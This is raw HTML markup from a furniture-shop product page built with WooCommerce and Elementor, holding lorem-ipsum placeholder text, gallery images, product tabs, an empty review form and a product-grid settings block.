					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined-2 wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Gray</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Sociis curae ad a a scelerisque augue ante seds hac cras montes sodales cras vestibulum vestibulum a a ullamcorper adipiscing id vestibulum.				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cad1278 elementor-widget elementor-widget-wd_image_or_svg" data-id="cad1278" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left photoswipe-images">
							<a  href="http://design360.asia/wp-content/uploads/2021/08/carry-gallery-1.jpg"data-width="400" data-height="400" data-elementor-open-lightbox="no" aria-label="Image link">
								<img loading="lazy" width="400" height="400" src="http://design360.asia/wp-content/uploads/2021/08/carry-gallery-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/carry-gallery-1.jpg 400w, http://design360.asia/wp-content/uploads/2021/08/carry-gallery-1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
					</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e909e6d" data-id="e909e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0bdfbb elementor-widget elementor-widget-wd_image_or_svg" data-id="f0bdfbb" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left photoswipe-images">
							<a  href="http://design360.asia/wp-content/uploads/2021/08/carry-gallery-2.jpg"data-width="400" data-height="400" data-elementor-open-lightbox="no" aria-label="Image link">
								<img loading="lazy" width="400" height="400" src="http://design360.asia/wp-content/uploads/2021/08/carry-gallery-2.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/carry-gallery-2.jpg 400w, http://design360.asia/wp-content/uploads/2021/08/carry-gallery-2-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-602f137d wd-width-100 elementor-widget elementor-widget-wd_title" data-id="602f137d" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined-2 wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Green</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Sociis curae ad a a scelerisque augue ante seds hac cras montes sodales cras vestibulum vestibulum a a ullamcorper adipiscing id vestibulum.				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56caee70" data-id="56caee70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee21d6b wd-width-100 elementor-widget elementor-widget-wd_title" data-id="2ee21d6b" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined-2 wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Blue</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Sociis curae ad a a scelerisque augue ante seds hac cras montes sodales cras vestibulum vestibulum a a ullamcorper adipiscing id vestibulum.				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-646cf2c elementor-widget elementor-widget-wd_image_or_svg" data-id="646cf2c" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left photoswipe-images">
							<a  href="http://design360.asia/wp-content/uploads/2021/08/carry-gallery-3.jpg"data-width="400" data-height="400" data-elementor-open-lightbox="no" aria-label="Image link">
								<img loading="lazy" width="400" height="400" src="http://design360.asia/wp-content/uploads/2021/08/carry-gallery-3.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/carry-gallery-3.jpg 400w, http://design360.asia/wp-content/uploads/2021/08/carry-gallery-3-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
					</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2577ea68" data-id="2577ea68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a39c074 elementor-widget elementor-widget-wd_image_or_svg" data-id="a39c074" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left photoswipe-images">
							<a  href="http://design360.asia/wp-content/uploads/2021/08/carry-gallery-4.jpg"data-width="400" data-height="400" data-elementor-open-lightbox="no" aria-label="Image link">
								<img loading="lazy" width="400" height="400" src="http://design360.asia/wp-content/uploads/2021/08/carry-gallery-4.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/carry-gallery-4.jpg 400w, http://design360.asia/wp-content/uploads/2021/08/carry-gallery-4-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-6e42a409 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="6e42a409" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined-2 wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Orange</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Sociis curae ad a a scelerisque augue ante seds hac cras montes sodales cras vestibulum vestibulum a a ullamcorper adipiscing id vestibulum.				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-65aa2d2a wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65aa2d2a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wd_curved_line&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" class="wd-divider" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" width="100%" height="50px" preserveAspectRatio="none">
<path class="elementor-shape-fill" display="none" d="M100,25.8V100H0V52.5c-4.9-6.8-9.5-13.8-15-19.7V101h125V20.9C106.3,22,103,23.7,100,25.8z"/>
<path class="elementor-shape-fill" d="M0,0v99c22-20.6,28.7-69.7,61.4-69.7c18.8,0,29.1,16.2,38.6,34V0L0,0z"/>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dcbd7c8" data-id="2dcbd7c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0adba elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_text_block" data-id="3a0adba" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center color-scheme-light">
			
			<p>THE GOOD MOOD DESIGN</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-35899313 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="35899313" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-white wd-title-style-default wd-title-size-extra-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxxl">The Designer Mattias Stenberg</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					A dignissim dui varius hendrerit a mattis parturient consequat a suspendisse a phasellus hendrerit enim class dignissim et leo a potenti urna elit. In nam hac adipiscing condimentum.				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-130f3b41 elementor-widget__width-auto elementor-widget elementor-widget-wd_button" data-id="130f3b41" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-style-rectangle btn-size-default btn-color-white btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					BUY NOW				</span>

							</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-51b91f89 elementor-widget__width-auto elementor-widget elementor-widget-wd_button" data-id="51b91f89" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-bordered btn-style-rectangle btn-size-default btn-color-white btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					ABOUT BRAND				</span>

							</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Additional information									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="brand_tab_tab" id="tab-title-brand_tab"
							role="tab" aria-controls="tab-brand_tab">
							<a class="wd-nav-link" href="#tab-brand_tab">
																	<span class="nav-link-text wd-tabs-title">
										About brand									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

		<div data-elementor-type="wp-post" data-elementor-id="395" class="elementor elementor-395" data-elementor-post-type="product">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5c4d4f1c elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c4d4f1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-596d6e65" data-id="596d6e65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21a4c91 elementor-widget elementor-widget-wd_text_block" data-id="21a4c91" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Cubilia vestibulum interdum nisl a parturient a auctor vestibulum taciti vel bibendum tempor adipiscing suspendisse posuere libero penatibus lorem at interdum tristique iaculis redosan condimentum a ac rutrum mollis consectetur. Aenean nascetur vehicula egestas a adipiscing a est egestas suspendisse parturient diam adipiscing mattis elementum velit pulvinar suscipit sagittis facilisis facilisi tortor morbi at aliquam.</p><blockquote><p>Netus nisi volutpat donec condimentum nunc eu sem odio condimentum hendrerit nisl mollis scelerisque ad vitae a eu.</p></blockquote><p>Etiam dictumst congue a non class risus sed a. Diam adipiscing a condimentum in a nisl a maecenas libero pharetra tincidunt phasellus justo molestie bibendum. Vestibulum penatibus vestibulum lobortis vehicula euismod a platea taciti a eget in nec cum eget curabitur justo id enim mi velit at cum. Eu amet ut elit a sociis himenaeos eros nunc at pharetra magna suscipit.</p>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c92bdae" data-id="2c92bdae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-1a8f9bc8 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a8f9bc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33fa3dd9" data-id="33fa3dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-469518eb elementor-widget elementor-widget-wd_infobox" data-id="469518eb" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" decoding="async"  src="http://design360.asia/wp-content/uploads/2021/08/classic-wooden-chair-1.svg" title="classic-wooden-chair-1" width="50" height="50"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								SAGITTIS MALESUAD						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p style="text-align: center">Ridiculus facilisi condimentum ridiculus tristique nostra litora parturient risus</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-300ce022 elementor-widget elementor-widget-wd_infobox" data-id="300ce022" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" decoding="async"  src="http://design360.asia/wp-content/uploads/2021/08/classic-wooden-chair-3.svg" title="classic-wooden-chair-3" width="50" height="50"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								NISI VOLUTPAT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p style="text-align: center">Ridiculus facilisi condimentum ridiculus tristique nostra litora parturient risus</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5633ee36" data-id="5633ee36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ac37d75 elementor-widget elementor-widget-wd_infobox" data-id="3ac37d75" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" decoding="async"  src="http://design360.asia/wp-content/uploads/2021/08/classic-wooden-chair-2.svg" title="classic-wooden-chair-2" width="50" height="50"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								LITORA PARTURIENT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p style="text-align: center">Ridiculus facilisi condimentum ridiculus tristique nostra litora parturient risus</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-58574e07 elementor-widget elementor-widget-wd_infobox" data-id="58574e07" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" decoding="async"  src="http://design360.asia/wp-content/uploads/2021/08/classic-wooden-chair-4.svg" title="classic-wooden-chair-4" width="50" height="50"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								TRISTIQUE IACULIS						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p style="text-align: center">Ridiculus facilisi condimentum ridiculus tristique nostra litora parturient risus</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Additional information							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
					<p>Eva Solo</p>

									</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
					<p>Beige</p>

									</span>, <span class="wd-attr-term">
					<p>Black</p>

									</span>, <span class="wd-attr-term">
					<p>Blue</p>

									</span>, <span class="wd-attr-term">
					<p>Brown</p>

									</span>, <span class="wd-attr-term">
					<p>Yellow</p>

									</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="395">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Ornare auctor&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/ornare-auctor/#respond" style="display:none;">Cancel reply</a></small></span><form action="http://design360.asia/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='395' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-brand_tab" class="wd-accordion-title wd-opener-pos-right tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wd-accordion-title-text">
													<span>
								About brand							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-228-css" href="http://design360.asia/wp-content/uploads/elementor/css/post-228.css?ver=1730208554" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="228" class="elementor elementor-228" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1d4d0420 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d4d0420" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53849b09" data-id="53849b09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16856fc elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="16856fc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img width="170" height="50" src="http://design360.asia/wp-content/uploads/2021/08/brand-klober-170x50.png" class="attachment-170x50 size-170x50" alt="" decoding="async" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-16b7c5f elementor-widget elementor-widget-wd_text_block" data-id="16b7c5f" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Parturient ut id tellus vulputatre ac ultrlices a part ouriesnt sapien dignissim <a href="#"><strong>partu rient</strong></a> a a inter drum vehicula. Ornare metus laoreet tincidunt <a href="#"><strong>eros rolem</strong></a> tristique pretium malada.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32c39f2 elementor-widget elementor-widget-wd_text_block" data-id="32c39f2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><em>Cras rhoncus vivamus luctus platea arcu laoreet selm. Curae est condenectus sed hac a parturient vestibulum.</em></p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7c0620bf elementor-widget elementor-widget-wd_button" data-id="7c0620bf" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-link btn-style- btn-size-default btn-color-default btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					MORE PRODUCTS				</span>

							</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-57c18b4d elementor-hidden-phone elementor-hidden-tablet" data-id="57c18b4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e9ce577 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="1e9ce577" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<div class="wd-products-element">

			
			
			
			
			<div class="products wd-products grid-columns-3 elements-grid wd-grid-g" data-paged="1" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:null,&quot;slides_per_view&quot;:null,&quot;slides_per_view_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;slides_per_view_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;wrap&quot;:null,&quot;loop&quot;:false,&quot;autoplay&quot;:null,&quot;autoheight&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:null,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:null,&quot;custom_sizes&quot;:false,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;product&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:&quot;&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:null,&quot;sync_parent_id&quot;:null,&quot;sync_child_id&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;element_title&quot;:&quot;&quot;,&quot;element_title_tag&quot;:&quot;h4&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:null,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;,&quot;shop_tools&quot;:null,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;pagination_arrows_position&quot;:null,&quot;items_per_page&quot;:&quot;3&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;info-alt&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product&quot;:null,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;img_size_custom&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;elementor&quot;:true,&quot;wrapper_classes&quot;:&quot;&quot;}" 